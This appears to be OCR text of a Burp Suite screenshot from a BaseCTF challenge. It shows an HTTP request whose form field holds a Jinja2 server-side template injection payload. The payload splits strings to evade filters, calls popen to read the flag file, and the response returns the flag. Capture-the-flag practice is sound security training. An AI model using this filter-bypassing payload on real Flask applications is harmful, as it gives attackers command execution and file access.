 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × +
Send Cancel < > Target: http://chal
Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:39052
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 268
9 Origin: http://challenge.basectf.fun:39052
10 Connection: close
11 Referer: http://challenge.basectf.fun:39052/
12 X-Forwarded-For: 123.123.123.123
13 Priority: u=0
14
15 flag=
BaseCTF{}{%set%20A='_'~'_'%}{%set%20B='cla'~'ss'%}{%set%
20C='ba'~'se'%}{%set%20D='in'~'it'%}{%set%20E='glo'~'bal
s'%}{%set%20F='po'~'pen'%}{%print(''[A~B~A][A~C~A][A~'su
b'~B~'es'~A]()[137][A~D~A][A~E~A][F]('cat%20$(expr%20sub
str%20$PATH%201%201)flag')['read']())%}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Sat, 31 Aug 2024 14:58:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 55
6 Connection: close
7
8 BaseCTF{}BaseCTF{5a56d60f-64ad-430a-8b0e-16ec5f93b906}
9